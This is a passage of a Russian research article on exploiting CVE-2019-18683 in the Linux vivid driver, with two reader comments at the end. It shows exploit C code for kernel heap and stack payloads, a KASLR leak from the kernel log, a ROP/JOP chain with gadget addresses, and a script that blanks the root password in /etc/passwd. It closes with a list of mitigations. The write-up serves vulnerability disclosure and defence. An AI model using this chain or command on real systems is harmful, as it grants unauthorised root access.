[+] UFFD_EVENT_PAGEFAULT for uffd 3 on address = 0x7f8c9e9b1000: 44 faults collected
[+] fault_handler for uffd 3 passed the barrier
[+] and now fatality: run the shell command as root!Анатомия полезной нагрузки эксплойта
В предыдущем разделе было описано управление (оркестрация, можно сказать) потоками в эксплойте. Было упомянуто, что полезная нагрузка создается:
sprayer-потоками в ядерной куче с помощью системного вызоваsetxattr()с настроеннымuserfaultfd();racer-потоками в ядерном стеке с помощью системного вызоваadjtimex()с настроеннымuserfaultfd(). Данный системный вызов был выбран из-за того, что он выполняет копирование данных в стек ядра с помощьюcopy_from_user().
Полезная нагрузка эксплойта состоит из трех частей:
- структура
vb2_bufferв ядерной куче, - структура
vb2_queueв ядерном стеке, - структура
vb2_mem_opsв ядерном стеке.
Далее приведен код, который создает перечисленные структуры. В начале эксплойта данные для них подготавливаются в пользовательском адресном пространстве. Так инициализируется память, содержимое которой будет скопировано в ядерную кучу с помощью setxattr():
#define MMAP_SZ 0x2000
#define PAYLOAD_SZ 504
void init_heap_payload()
{
struct vivid_buffer *vbuf = NULL;
struct vb2_plane *vplane = NULL;
for_heap = mmap(NULL, MMAP_SZ, PROT_READ | PROT_WRITE,
MAP_SHARED | MAP_ANONYMOUS, -1, 0);
if (for_heap == MAP_FAILED)
err_exit("[-] mmap");
printf(" [+] payload for_heap is mmaped to %p\n", for_heap);
/* Don't touch the second page (needed for userfaultfd) */
memset(for_heap, 0, PAGE_SIZE);
xattr_addr = for_heap + PAGE_SIZE - PAYLOAD_SZ;
vbuf = (struct vivid_buffer *)xattr_addr;
vbuf->vb.vb2_buf.num_planes = 1;
vplane = vbuf->vb.vb2_buf.planes;
vplane->bytesused = 16;
vplane->length = 16;
vplane->min_length = 16;
printf(" [+] vivid_buffer of size %lu is at %p\n",
sizeof(struct vivid_buffer), vbuf);
}Так инициализируется память, содержимое которой будет скопировано в ядерный стек с помощью системного вызова adjtimex():
#define PAYLOAD2_SZ 208
void init_stack_payload()
{
for_stack = mmap(NULL, MMAP_SZ, PROT_READ | PROT_WRITE,
MAP_SHARED | MAP_ANONYMOUS, -1, 0);
if (for_stack == MAP_FAILED)
err_exit("[-] mmap");
printf(" [+] payload for_stack is mmaped to %p\n", for_stack);
/* Don't touch the second page (needed for userfaultfd) */
memset(for_stack, 0, PAGE_SIZE);
timex_addr = for_stack + PAGE_SIZE - PAYLOAD2_SZ + 8;
printf(" [+] timex of size %lu is at %p\n",
sizeof(struct timex), timex_addr);
}Как было сказано выше, после достижения состояния гонки поток, читающий ядерный журнал, извлекает из него следующую информацию:
- значение регистра
RSP, чтобы вычислить адрес верхушки стека; значение регистра
R11, которое является указателем на некоторый участок кода ядра. Это значение помогает вычислить случайный отступKASLR, по которому расположен код ядра:
#define R11_COMPONENT_TO_KASLR_OFFSET 0x195d80d #define KERNEL_TEXT_BASE 0xffffffff81000000 kaslr_offset = strtoul(r11, NULL, 16); kaslr_offset -= R11_COMPONENT_TO_KASLR_OFFSET; if (kaslr_offset < KERNEL_TEXT_BASE) { printf("bad kernel text base 0x%lx\n", kaslr_offset); err_exit("[-] kmsg parsing for r11"); } kaslr_offset -= KERNEL_TEXT_BASE;
Далее поток, прочитавший kmsg, адаптирует адреса в полезной нагрузке для ядерного стека и кучи. Это самая интересная и сложная часть атаки. При чтении данного кода полезно обратиться к отладочному выводу эксплойта (приведен выше).
#define TIMEX_STACK_OFFSET 0x1d0
#define LIST_OFFSET 24
#define OPS_OFFSET 64
#define CMD_OFFSET 172
struct vivid_buffer *vbuf = (struct vivid_buffer *)xattr_addr;
struct vb2_queue *vq = NULL;
struct vb2_mem_ops *memops = NULL;
struct vb2_plane *vplane = NULL;
printf("Adapt payloads knowing that kstack is 0x%lx, kaslr_offset 0x%lx:\n",
kstack,
kaslr_offset);
/* point to future position of vb2_queue in timex payload on kernel stack */
vbuf->vb.vb2_buf.vb2_queue = (struct vb2_queue *)(kstack - TIMEX_STACK_OFFSET);
vq = (struct vb2_queue *)timex_addr;
printf(" vb2_queue of size %lu will be at %p, userspace %p\n",
sizeof(struct vb2_queue),
vbuf->vb.vb2_buf.vb2_queue,
vq);
/* just to survive vivid list operations */
vbuf->list.next = (struct list_head *)(kstack - TIMEX_STACK_OFFSET + LIST_OFFSET);
vbuf->list.prev = (struct list_head *)(kstack - TIMEX_STACK_OFFSET + LIST_OFFSET);
/*
* point to future position of vb2_mem_ops in timex payload on kernel stack;
* mem_ops offset is 0x38, be careful with OPS_OFFSET
*/
vq->mem_ops = (struct vb2_mem_ops *)(kstack - TIMEX_STACK_OFFSET + OPS_OFFSET);
printf(" mem_ops ptr will be at %p, userspace %p, value %p\n",
&(vbuf->vb.vb2_buf.vb2_queue->mem_ops),
&(vq->mem_ops),
vq->mem_ops);
memops = (struct vb2_mem_ops *)(timex_addr + OPS_OFFSET);
/* vaddr offset is 0x58, be careful with ROP_CHAIN_OFFSET */
memops->vaddr = (void *)ROP__PUSH_RDI__POP_RSP__pop_rbp__or_eax_edx__RET
+ kaslr_offset;
printf(" mem_ops struct of size %lu will be at %p, userspace %p, vaddr %p at %p\n",
sizeof(struct vb2_mem_ops),
vq->mem_ops,
memops,
memops->vaddr,
&(memops->vaddr));На следующей схеме представлено, как части полезной нагрузки взаимосвязаны в адресном пространстве ядра после этой адаптации.

ROP'n'JOP
В этом разделе описана ROP-цепочка (Return-Oriented Programming), которую я создал для повышения привилегий в специфических условиях контекста потока ядра.
Я нашел отличный ROP-гаджет, который переключает стек ядра на контролируемую область памяти (stack-pivoting gadget) и при этом хорошо подходит к прототипу функции void *(*vaddr)(void *buf_priv), где происходит перехват потока исполнения. В качестве аргумента buf_priv передается значение vb2_plane.mem_priv, над которым есть контроль. В ядре Linux для микроархитектуры x86_64 первый аргумент функции передается через регистр RDI. Таким образом связка инструкций push rdi; pop rsp переключает указатель стека на контролируемую область памяти, которая также находится в ядерном стеке, что обеспечивает обход аппаратных средств защиты SMAP и SMEP.
Ниже приведена сама ROP-цепочка для повышения привилегий в системе. Она получилась необычной, так как она должна быть исполнена из контекста ядерного потока:
#define ROP__PUSH_RDI__POP_RSP__pop_rbp__or_eax_edx__RET 0xffffffff814725f1
#define ROP__POP_R15__RET 0xffffffff81084ecf
#define ROP__POP_RDI__RET 0xffffffff8101ef05
#define ROP__JMP_R15 0xffffffff81c071be
#define ADDR_RUN_CMD 0xffffffff810b4ed0
#define ADDR_DO_TASK_DEAD 0xffffffff810bf260
unsigned long *rop = NULL;
char *cmd = "/bin/sh /home/a13x/pwn"; /* rewrites /etc/passwd dropping root pwd */
size_t cmdlen = strlen(cmd) + 1; /* for 0 byte */
/* mem_priv is the arg for vaddr() */
vplane = vbuf->vb.vb2_buf.planes;
vplane->mem_priv = (void *)(kstack - TIMEX_STACK_OFFSET + ROP_CHAIN_OFFSET);
rop = (unsigned long *)(timex_addr + ROP_CHAIN_OFFSET);
printf(" rop chain will be at %p, userspace %p\n", vplane->mem_priv, rop);
strncpy((char *)timex_addr + CMD_OFFSET, cmd, cmdlen);
printf(" cmd will be at %lx, userspace %p\n",
(kstack - TIMEX_STACK_OFFSET + CMD_OFFSET),
(char *)timex_addr + CMD_OFFSET);
/* stack will be trashed near rop chain, be careful with CMD_OFFSET */
*rop++ = 0x1337133713371337; /* placeholder for pop rbp in the pivoting gadget */
*rop++ = ROP__POP_R15__RET + kaslr_offset;
*rop++ = ADDR_RUN_CMD + kaslr_offset;
*rop++ = ROP__POP_RDI__RET + kaslr_offset;
*rop++ = (unsigned long)(kstack - TIMEX_STACK_OFFSET + CMD_OFFSET);
*rop++ = ROP__JMP_R15 + kaslr_offset;
*rop++ = ROP__POP_R15__RET + kaslr_offset;
*rop++ = ADDR_DO_TASK_DEAD + kaslr_offset;
*rop++ = ROP__JMP_R15 + kaslr_offset;
printf(" [+] the payload for kernel heap and stack is ready. Put it.\n");Сначала данная ROP-цепочка загружает адрес ядерной функции run_cmd() из kernel/reboot.c в регистр R15. Затем в регистр RDI загружается адрес строки с shell-командой, которая будет выполнена с привилегиями суперпользователя. Через регистр RDI данный адрес будет передан функции run_cmd() в качестве аргумента. Затем в ROP-цепочке выполняется несколько JOP-операций (Jump-Oriented Programming). Выполняется прыжок на run_cmd(), которая выполняет команду '/bin/sh /home/a13x/pwn' от пользователя root. Запускаемый скрипт переписывает /etc/passwd, позволяя без пароля войти в систему как пользователь root:
#!/bin/sh
# drop root password
sed -i '1s/.*/root::0:0:root:\/root:\/bin\/bash/' /etc/passwdВ конце ROP-цепочка выполняет прыжок на ядерную функцию __noreturn do_task_dead() из kernel/exit.c. Это делается для восстановления состояния системы после эксплуатации уязвимости (некоторые называют это system fixating). В противном случае, если данный ядерный поток не остановить, он приведет к нежелательному падению ядра.
Возможные средства защиты
Для ядра Linux есть несколько средств защиты, которые могли бы помешать различным частям моего эксплойта.
- Установка значения
0для опции/proc/sys/vm/unprivileged_userfaultfdпомешала бы используемому методу закрепления полезной нагрузки в памяти ядра. В этом случае для непривилегированных пользователей (безSYS_CAP_PTRACE) запрещается использованиеuserfaultfd(). - Установка значения
1для sysctlkernel.dmesg_restrictмогла бы предотвратить утечку информации через ядерный журнал. Данная опция ограничивает возможность непривилегированных пользователей использоватьdmesg. Вместе с тем, даже приkernel.dmesg_restrict = 1пользователи Ubuntu, состоящие в группеadm, все равно могут читать ядерный журнал через/var/log/syslog. - В патче grsecurity/PaX для ядра Linux есть интересная функция
PAX_RANDKSTACK, которая заставила бы эксплойт угадывать расположение структурыvb2_queue:
+config PAX_RANDKSTACK + bool "Randomize kernel stack base" + default y if GRKERNSEC_CONFIG_AUTO && !(GRKERNSEC_CONFIG_VIRT_HOST && GRKERNSEC_CONFIG_VIRT_VIRTUALBOX) + depends on X86_TSC && X86 + help + By saying Y here the kernel will randomize every task's kernel + stack on every system call. This will not only force an attacker + to guess it but also prevent him from making use of possible + leaked information about it. + + Since the kernel stack is a rather scarce resource, randomization + may cause unexpected stack overflows, therefore you should very + carefully test your system. Note that once enabled in the kernel + configuration, this feature cannot be disabled on a per file basis. + - Функция
PAX_RAPиз патча grsecurity/PaX для ядра Linux не дала бы успешно выполниться моей ROP/JOP-цепочке. - Надеюсь, однажды в будущем в ядре Linux появится поддержка аппаратной функции защиты ARM Memory Tagging Extension (MTE). Планируется, что это избавит ядро от целого класса уязвимостей «использование после освобождения» (use-after-free).
Вот ссылки на дополнительные материалы про grsecurity/PaX и ARM MTE.
Заключение
Исследование и исправление CVE-2019-18683, разработка прототипа эксплойта и написание данной статьи были для меня серьезной задачей. Надеюсь, вам понравилось.
Хотел бы поблагодарить Positive Technologies для предоставленную возможность провести эту работу.



dvserg
Всегда интересно читать такие статьи, хоть и не все понимаешь )).
monah_tuk
Нужно иметь особый склад ума для такого.